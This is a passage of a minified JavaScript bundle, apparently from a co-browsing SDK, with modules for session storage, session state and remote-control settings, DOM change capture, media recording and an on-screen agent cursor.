n=0,i=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(n++,"%c"===e&&(i=n))}),t.splice(i,0,r)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}return!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG),e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=r(18630)(t);const{formatters:n}=e.exports;n.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}},51312:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LocalSessionStorage=void 0,r(16280),r(62953);var n=a(r(37609)),i=a(r(86542)),o=a(r(52404)),s=r(43443);function a(e){return e&&e.__esModule?e:{default:e}}function c(e,t){return e.get(l(e,t))}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const u=(0,a(r(51227)).default)("cbio.sessionStorage.LocalSessionStorage");var d=new WeakMap;t.LocalSessionStorage=class{constructor(){var e,t,r;e=this,t=d,r=(0,i.default)(),function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e,t),t.set(e,r)}isSupported(){return u("isSupported?",!0),!0}load(e){const t=c(d,this).getItem(s.ActiveSessionPath);return t?(u("loading session"),new o.default(e)[n.default].deserialize(t)):(u("no session to load"),null)}store(e){null!=e&&e.isActive()?(u("storing active session"),c(d,this).setItem(s.ActiveSessionPath,e[n.default].serialize())):(u("removing inactive session"),c(d,this).removeItem(s.ActiveSessionPath))}destroy(){var e;(e=d).set(l(e,this),undefined)}}},51420:(e,t,r)=>{var n=r(80079);e.exports=function(){this.__data__=new n,this.size=0}},51459:e=>{e.exports=function(e){return this.__data__.has(e)}},51811:e=>{var t=Date.now;e.exports=function(e){var r=0,n=0;return function(){var i=t(),o=16-(i-n);if(n=i,o>0){if(++r>=800)return arguments[0]}else r=0;return e.apply(void 0,arguments)}}},51873:(e,t,r)=>{var n=r(9325).Symbol;e.exports=n},52098:e=>{"use strict";e.exports="[data-uri]"},52404:(e,t,r)=>{"use strict";r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(61806),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(80608),i=r(37609),o=c(r(60086)),s=r(40492),a=r(21667);function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function h(e,t){return e.get(v(e,t))}function p(e,t,r){return e.set(v(e,t),r),r}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const _=(0,c(r(51227)).default)("cbio.Session");var m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap;class T extends s.RESTResource{constructor(e){var t;if(super(),t=this,f(this,m,void 0),f(this,E,void 0),f(this,g,{}),f(this,y,e=>{this.setHeader("X-CobrowseDeviceToken",e)}),f(this,w,()=>this.getHeader("X-CobrowseDeviceToken")),d(this,"activate",()=>(_("activate session"),this.update({state:"active",device:a.Device.info,custom_data:h(m,this).customData}))),d(this,"end",()=>(_("end session"),this.update({state:"ended"}))),d(this,"code",()=>this.field("code")),d(this,"state",()=>this.field("state")),d(this,"isActive",()=>"active"===this.state()),d(this,"isAuthorizing",()=>"authorizing"===this.state()),d(this,"isPending",()=>"pending"===this.state()),d(this,"isEnded",()=>"ended"===this.state()),d(this,"isVirtual",()=>!!this.field("virtual")),d(this,"redactionSelectors",()=>{const e=this.field("redaction_selectors");return Array.isArray(e)?e:[]}),d(this,"unredactionSelectors",()=>{const e=this.field("unredaction_selectors");return Array.isArray(e)?e:[]}),d(this,"agent",()=>this.field("agent")||!1),d(this,"requireConsent",()=>this.field("require_consent")),d(this,"endedReason",()=>this.field("ended_reason")),d(this,"fullDevice",()=>!0===this.field("full_device")||"on"===this.field("full_device")||"requested"===this.field("full_device")),d(this,"setFullDevice",e=>(h(E,this).toggle(["laser","drawing","disappearing_ink","arrows","rectangles","pointer","scroll","select","keypress","cursor"],"on"!==e),this.update({full_device:e}))),d(this,"update",e=>super.update(u({capabilities:h(E,this).toArray()},e))),d(this,"scale",()=>this.field("scale")||.5),d(this,"remoteControl",()=>this.field("remote_control")||"on"),d(this,"setRemoteControl",e=>this.update({remote_control:e})),d(this,"allowRemoteControl",()=>"on"===this.remoteControl()),d(this,"calling",()=>this.field("calling")),d(this,"setCalling",e=>this.update({calling:e})),d(this,"updateResource",e=>{const t=this.isEnded();return super.updateResource(e),this.isEnded()&&!t&&(this.emit("ended",this),this.removeAllListeners()),this}),d(this,"clone",()=>{const e=new T(h(m,this));return super.clone(e),e}),f(this,I,(0,i.protect)(this,"setMetrics",function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};p(g,t,u(u({},h(g,t)),e)),t.emit("metrics.updated",t)})),f(this,b,(0,i.protect)(this,"serialize",()=>u(u({},this.resource),{},{_locals:{token:h(w,this).call(this)}}))),f(this,S,(0,i.protect)(this,"serializeSanitized",()=>({state:this.resource.state,redaction_selectors:this.resource.redaction_selectors}))),f(this,L,(0,i.protect)(this,"deserialize",e=>{const t=e._locals||{};return delete e._locals,h(y,this).call(this,t.token),this.updateResource(e),this})),f(this,O,(0,i.protect)(this,"compress",()=>"".concat(this.resource.id,":").concat(h(w,this).call(this)))),f(this,C,(0,i.protect)(this,"decompress",e=>{const t=e.split(":");return h(L,this).call(this,{_locals:{token:t[t.length-1]},id:t.slice(0,-1).join(":")}),this})),f(this,A,(0,i.protect)(this,"proxyToken",()=>this.field("proxy_token"))),f(this,N,(0,i.protect)(this,"proxyUrl",()=>this.field("proxy_url"))),!e)throw new Error("Session delegate is required");p(m,this,e),p(E,this,new o.default(e.capabilities));const r=Math.ceil(Date.now()/36e5);h(y,this).call(this,(0,n.v5)(r+"",a.Device.deviceToken()))}get capabilities(){const e=this.field("capabilities");return null==e?h(E,this).toArray():h(E,this).toArray().filter(t=>null==e?void 0:e.includes(t))}url(){const e=this.id()||this.code();return new URL("api/1/sessions".concat(e?"/".concat(e):""),T.api).toString()}get created(){return new Date(this.field("created"))}get expires(){return new Date(this.field("expires"))}get activated(){return this.field("activated")?new Date(this.field("activated")):null}get updated(){return this.field("updated")?new Date(this.field("updated")):null}get ended(){return this.field("ended")?new Date(this.field("ended")):null}get metrics(){return h(g,this)}}t.default=T},52568:(e,t,r)=>{"use strict";var n=r(94644),i=r(72805),o=n.aTypedArrayConstructor;(0,n.exportTypedArrayStaticMethod)("of",function(){for(var e=0,t=arguments.length,r=new(o(this))(t);t>e;)r[e]=arguments[e++];return r},i)},52967:(e,t,r)=>{"use strict";var n=r(46706),i=r(20034),o=r(67750),s=r(73506);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),s(n),i(r)?(t?e(r,n):r.__proto__=n,r):r}}():void 0)},53071:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(62953);var n=a(r(7350)),i=r(72847),o=r(66938),s=r(45264);function a(e){return e&&e.__esModule?e:{default:e}}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t,r){return e.set(u(e,t),r),r}function u(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const d=(0,a(r(51227)).default)("cbio.DOMFrameSource");var f=new WeakMap;t.default=class{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var r,a,h;h={},function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(r=this,a=f),a.set(r,h),c(this,"_throttleCompressAndEmitFrame",(0,n.default)(()=>this._compressAndEmitFrame(),110)),c(this,"capturingWillStart",()=>{if(d("capturingWillStart for DOMFrameSource in",document),this._sendInterval)throw new Error("DOMFrameSource already running");var e;this._compression||(this._compression=new i.PatchCompressor(o.NodeTracker.track(document))),this._patchStream||(this._patchStream=new i.PatchStream(document,(e=f).get(u(e,this)))),s.WindowTracking.on("activate",this.reset),this._patchStream.on("patch",e=>{this._compression.push(e),e.flush?this._compressAndEmitFrame():this._throttleCompressAndEmitFrame()}),this._sendInterval=setInterval(()=>this._compressAndEmitFrame(),500),this._patchStream.start()}),c(this,"capturingWillStop",()=>{d("capturingWillStop for DOMFrameSource in",document),s.WindowTracking.removeListener("activate",this.reset),this._sendInterval&&(clearInterval(this._sendInterval),this._sendInterval=null),this._patchStream&&(this._patchStream.destroy(),this._patchStream=null),this._compression&&(this._compression.reset(),this._compression=null)}),c(this,"setCodecs",e=>{}),c(this,"reset",()=>{d("resetting DOMFrameSource in",document),setTimeout(()=>{var e,t;null===(e=this._compression)||void 0===e||e.reset(),null===(t=this._patchStream)||void 0===t||t.forceUpdate()},0)}),c(this,"destroy",()=>{d("destroying DOMFrameSource in",document),this.capturingWillStop(),this._onUpdate=null}),c(this,"partialSync",e=>{this._patchStream.partialSync(e)}),d("DOMFrameSource constructed in",document),this._onUpdate=e,l(f,this,t)}setOptions(e){l(f,this,e)}_compressAndEmitFrame(){if(!this._compression)return;if(!document||!o.NodeTracker.get(document))return;const e=this._compression.compress();e.length&&this._onUpdate({document_id:o.NodeTracker.get(document),patch:e})&&this._compression.mark()}}},53138:(e,t,r)=>{var n=r(11331);e.exports=function(e){return n(e)?void 0:e}},53142:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.defaultMediaRecorderOptions=t.MediaRecorderDemuxer=void 0,r(16280);var n=r(47472),i=r(28538);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const c=r(37007),l=t.defaultMediaRecorderOptions={timerInterval:100,logCallback:null};t.MediaRecorderDemuxer=class extends c{constructor(e,t){super(),this.options=t?s(s({},l),t):l,this.mediaRecorder=e,this.mediaInfo=new n.MediaInfo,this.mediaRecorder.addEventListener("dataavailable",async e=>{this.addBlob(e.data)}),this.mediaRecorder.addEventListener("error",e=>{this.emit(i.MediaRecorderDemuxerEvents.Error,e.error)})}start(){this.mediaRecorder.start(),"function"==typeof this.mediaRecorder.requestData?this.timer=window.setInterval(()=>{this.mediaRecorder.requestData()},this.options.timerInterval):this.timer=window.setTimeout(()=>{this.mediaRecorder.stop()},this.options.timerInterval)}stop(){"recording"===this.mediaRecorder.state&&this.mediaRecorder.stop(),this.timer&&(clearInterval(this.timer),this.timer=null)}static isSupported(e){return"undefined"!=typeof MediaRecorder&&"function"==typeof MediaRecorder.prototype.requestData&&"function"==typeof MediaRecorder.isTypeSupported&&MediaRecorder.isTypeSupported(e)}}},53147:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=s;var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Dynamics");function s(){const e=n.default.deviceId();let t=!1;function r(e){window.Microsoft.Omnichannel.LiveChatWidget.SDK.setContextProvider(()=>({"cobrowse-device":{value:e,isDisplayable:!0}})),t=!0,o("Dynamics initialized")}n.default.customData={cobrowse_device_id:e},window.addEventListener("lcw:ready",()=>{t||r(e)});try{r(e)}catch(e){}}t.default={swizzle:s}},53291:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280);var n=r(42777),i=r(45264),o=r(66938),s=r(2630);function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class c{constructor(){var e=this;a(this,"el",()=>{if(!this._el){const e="http://www.w3.org/2000/svg";this._el=document.createElementNS(e,"svg"),this._el.setAttribute("class","__cbio_ignored"),this._el.setAttribute("viewBox","0 0 35 35"),this._el.setAttribute("fill","none"),this._el.style.position="fixed",this._el.style.zIndex="2147483647",this._el.style.height="32px",this._el.style.width="32px",this._el.style.marginLeft="-16px",this._el.style.marginTop="0px",this._el.style.color="red",this._el.style.transition="opacity 0.5s",this._el.style.opacity=1,this._el.style.pointerEvents="none";const t=document.createElementNS(e,"path");t.setAttribute("d","M26.5148 15.8441V17.0941C26.5148 17.7541 26.9798 17.2891 26.3198 17.2891C25.6598 17.2891 26.1248 17.7541 26.1248 17.0941V14.5108C26.1248 13.8361 24.5779 12.2891 23.9032 12.2891C23.2285 12.2891 21.6815 13.8361 21.6815 14.5108V17.0941C21.6815 17.7541 22.1465 17.2891 21.4865 17.2891C20.8265 17.2891 21.2915 17.7541 21.2915 17.0941V13.0108C21.2915 12.3361 19.7445 10.7891 19.0698 10.7891C18.3951 10.7891 16.8482 12.3361 16.8482 13.0108V17.0941C16.8482 17.7541 17.3131 17.2891 16.6532 17.2891C15.9932 17.2891 16.4582 17.7541 16.4582 17.0941V5.01073C16.4582 4.33602 14.9112 2.78906 14.2365 2.78906C13.5618 2.78906 12.0148 4.33602 12.0148 5.01073V18.5941C12.0148 19.0774 12.7237 18.5132 12.2771 18.6981C11.8306 18.8831 11.3166 18.7809 10.9748 18.4391L8.262 15.7263C7.85703 15.3213 6.23834 15.2209 5.72608 15.477C5.04602 15.8171 4.78867 17.6568 5.16142 18.3195L11.0678 28.0419C12.5818 30.7334 15.4298 32.3991 18.518 32.3991H21.3198C25.9066 32.3991 30.6248 27.6808 30.6248 23.0941V15.8441C30.6248 15.2614 29.1525 13.7891 28.5698 13.7891C27.9872 13.7891 26.5148 15.2614 26.5148 15.8441Z"),t.setAttribute("fill","currentColor"),t.setAttribute("fill-rule","evenodd"),t.setAttribute("clip-rule","evenodd");const r=document.createElementNS(e,"path");r.setAttribute("d","M10.6247 5.01011C10.6247 3.01544 12.2417 1.39844 14.2364 1.39844C16.2311 1.39844 17.8481 3.01544 17.8481 5.01011V9.61029C18.2296 9.47316 18.641 9.39844 19.0697 9.39844C20.4448 9.39844 21.6404 10.1669 22.2505 11.2978C22.7457 11.0425 23.3076 10.8984 23.9031 10.8984C25.2578 10.8984 26.4383 11.6443 27.0563 12.7478C27.5131 12.524 28.0268 12.3984 28.5697 12.3984C30.4724 12.3984 32.0147 13.9408 32.0147 15.8434V23.0934C32.0147 29.0001 27.2264 33.7884 21.3197 33.7884H18.5179C14.5663 33.7884 10.9219 31.657 8.98462 28.2129L4.07828 19.4905C3.03598 17.6375 3.7556 15.2894 5.65716 14.3386C7.08954 13.6225 8.81951 13.9032 9.95191 15.0356L10.6247 15.7084V5.01011ZM27.5147 15.8434V17.0934C27.5147 17.7534 26.9797 18.2884 26.3197 18.2884C25.6597 18.2884 25.1247 17.7534 25.1247 17.0934V14.5101C25.1247 13.8354 24.5778 13.2884 23.9031 13.2884C23.2284 13.2884 22.6814 13.8354 22.6814 14.5101V17.0934C22.6814 17.7534 22.1464 18.2884 21.4864 18.2884C20.8264 18.2884 20.2914 17.7534 20.2914 17.0934V13.0101C20.2914 12.3354 19.7444 11.7884 19.0697 11.7884C18.395 11.7884 17.8481 12.3354 17.8481 13.0101V17.0934C17.8481 17.7534 17.313 18.2884 16.6531 18.2884C15.9931 18.2884 15.4581 17.7534 15.4581 17.0934V5.01011C15.4581 4.3354 14.9111 3.78844 14.2364 3.78844C13.5617 3.78844 13.0147 4.3354 13.0147 5.01011V18.5934C13.0147 19.0767 12.7236 19.5125 12.277 19.6974C11.8305 19.8824 11.3165 19.7802 10.9747 19.4384L8.26192 16.7256C7.85695 16.3206 7.23826 16.2202 6.726 16.4763C6.04594 16.8164 5.78859 17.6561 6.16134 18.3188L11.0677 27.0412C12.5817 29.7327 15.4297 31.3984 18.5179 31.3984H21.3197C25.9065 31.3984 29.6247 27.6801 29.6247 23.0934V15.8434C29.6247 15.2607 29.1524 14.7884 28.5697 14.7884C27.9871 14.7884 27.5147 15.2607 27.5147 15.8434Z"),r.setAttribute("fill","white"),r.setAttribute("fill-rule","evenodd"),r.setAttribute("clip-rule","evenodd"),this._el.appendChild(t),this._el.appendChild(r)}return this._el}),a(this,"calculateOffset",e=>{var t;const r=o.NodeTracker.getById(e.target.id),n=null==r||null===(t=r.ownerDocument)||void 0===t||null===(t=t.defaultView)||void 0===t?void 0:t.frameElement;if(!n)return{offsetX:0,offsetY:0};const i=n.getBoundingClientRect();return{offsetX:Math.round(i.left),offsetY:Math.round(i.top)}}),a(this,"getOffset",e=>{var t,r;const{offsetX:n,offsetY:i}=e;return void 0!==n&&void 0!==i?{offsetX:n*(null===(t=window.document)||void 0===t||null===(t=t.documentElement)||void 0===t?void 0:t.clientWidth),offsetY:i*(null===(r=window.document)||void 0===r||null===(r=r.documentElement)||void 0===r?void 0:r.clientHeight)}:this.calculateOffset(e)}),a(this,"_updatePosition",e=>{var t,r;let{x:n,y:i}=e;if(!1===n||!1===i)return;n*=null===(t=window.document)||void 0===t||null===(t=t.documentElement)||void 0===t?void 0:t.clientWidth,i*=null===(r=window.document)||void 0===r||null===(r=r.documentElement)||void 0===r?void 0:r.clientHeight;const o=this.getOffset(e);n+=o.offsetX,i+=o.offsetY,this.el().style.top="".concat(i,"px"),this.el().style.left="".concat(n,"px"),this._lastPosition={x:n,y:i}}),a(this,"_getRippleStyle",()=>({position:"fixed",left:"".concat(this._lastPosition.x-4,"px"),top:"".concat(this._lastPosition.y+4,"px")})),a(this,"_createRipple",function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"#e94435";const r=(0,n.createRipple)(t,1e3,12,e._getRippleStyle());document.body.appendChild(r)}),a(this,"update",(e,t)=>{if("mouse"===e&&i.WindowTracking.isActive())switch(document.body&&!this.el().parentNode&&document.body.appendChild(this.el()),t.colour&&(this.el().style.color=t.colour),t.state){case"mousedown":this._hideAfterTimeout(),this._createRipple(t.colour),this.interval||(this.interval=setInterval(()=>{this._createRipple(t.colour)},500));break;case"mouseup":this._hideAfterTimeout(),clearInterval(this.interval),this.interval=null;break;case"mousemove":this._hideAfterTimeout(),this._updatePosition(t)}}),a(this,"hide",()=>{clearTimeout(this.fadeTimeOut),this.el().parentNode&&this.el().parentNode.removeChild(this.el())})}_hideAfterTimeout(){clearTimeout(this.fadeTimeOut),this.el().style.opacity=1,this.fadeTimeOut=setTimeout(()=>{this.el().style.opacity=0},5e3)}}class l extends s.MultiAgentManager{constructor(){super(c)}update(e,t){this.getInstanceForAgent(t.agent).update(e,t)}}t.default=new l},53469:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(33110),r(96167),r(62953);var n=r(37007),i=c(r(1045)),o=c(r(90179)),s=c(r(2404)),a=c(r(42109));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function h(e,t,r){return e.set(v(e,t),r),r}function p(e,t){return e.get(v(e,t))}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var _=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap;class I extends n.EventEmitter{constructor(){super(...arguments),f(this,_,{}),f(this,m,{}),f(this,E,null),f(this,g,null),f(this,y,null),f(this,w,async e=>{if(e.status>=400){const t=await e.json();throw new a.default(t.id,e.status,t.message)}if(!e.ok)throw new Error("Failed to parse response, response not ok");return 204===e.status?null:await e.json()})}get _resource(){return console.warn("The _resource property is private and should not be accessed directly. It will soon be removed entirely. Please update your implementation to use only the public APIs."),p(m,this)}get resource(){return p(m,this)}url(){throw new Error("url() must be implemented")}id(){return this.field("id")}field(e){return(p(m,this)||{})[e]}cache(e){h(m,this,u(u({},p(m,this)),e))}async fetch(){await Promise.allSettled([p(E,this),p(g,this),p(y,this)]);const e=await fetch(this.url(),{headers:(0,o.default)(this.headers(),["Content-Type"])});return this.updateResource(await p(w,this).call(this,e))}async create(){h(E,this,(async()=>{const e=await fetch(this.url(),{method:"POST",headers:this.headers()});return this.updateResource(await p(w,this).call(this,e))})());try{return await p(E,this)}finally{h(E,this,null)}}async update(e){await Promise.allSettled([p(g,this)]),h(g,this,(async e=>{if(e&&Object.keys(e).length>0&&(0,i.default)(p(m,this),e,s.default))return this;const t=await fetch(this.url(),{method:this.id()?"PUT":"POST",headers:this.headers(),body:JSON.stringify(e)});return this.updateResource(await p(w,this).call(this,t))})(e));try{return await p(g,this)}finally{h(g,this,null)}}async destroy(){h(y,this,(async()=>{const e=await fetch(this.url(),{method:"DELETE",headers:this.headers()});return this.updateResource(await p(w,this).call(this,e))})());try{return await p(y,this)}finally{h(y,this,null)}}updateResource(e){const t=this.clone();return h(m,this,e||{}),this.emit("updated",this,t),this}clone(e){e&&h(m,e,u({},p(m,this)))}headers(){return u(u({},I.headers()),p(_,this))}setHeader(e,t){p(_,this)[e]=t}getHeader(e){return this.headers()[e]}static headers(){return v(I,this,b)._}static setHeader(e,t){b._[e]=t}static getHeader(e){return b._[e]}static set api(e){S._=e}static get api(){return S._}}t.default=I;var b={_:{}},S={_:void 0}},53602:e=>{"use strict";var t=4503599627370496;e.exports=function(e){return e+t-t}},53661:(e,t,r)=>{var n=r(63040),i=r(17670),o=r(90289),s=r(4509),a=r(72949);function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=s,c.prototype.set=a,e.exports=c},53838:(e,t,r)=>{"use strict";var n=r(97080),i=r(25170),o=r(38469),s=r(83789);e.exports=function(e){var t=n(this),r=s(e);return!(i(t)>r.size)&&!1!==o(t,function(e){if(!r.includes(e))return!1},!0)}},53983:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={sessionStateOverlay:"SessionStateOverlay-module__sessionStateOverlay___pCowu",endSessionButton:"SessionStateOverlay-module__endSessionButton___pUtd7",endSessionIcon:"SessionStateOverlay-module__endSessionIcon___vLhgE",callingControlsContainer:"SessionStateOverlay-module__callingControlsContainer___UYdU1",callingControlsToggleContainer:"SessionStateOverlay-module__callingControlsToggleContainer___jmNM6",callingControlsToggle:"SessionStateOverlay-module__callingControlsToggle___ry4m0",callingControlsToggleOff:"SessionStateOverlay-module__callingControlsToggleOff___jxwB4",callingControlsToggleOn:"SessionStateOverlay-module__callingControlsToggleOn___FUuRG",callingControlsIcon:"SessionStateOverlay-module__callingControlsIcon___OWYpc",callingControlsEnd:"SessionStateOverlay-module__callingControlsEnd___t4Xky"}},54128:(e,t,r)=>{var n=r(31800),i=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(i,""):e}},54743:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(66346),s=r(87633),a="ArrayBuffer",c=o[a];n({global:!0,constructor:!0,forced:i[a]!==c},{ArrayBuffer:c}),s(a)},55002:e=>{"use 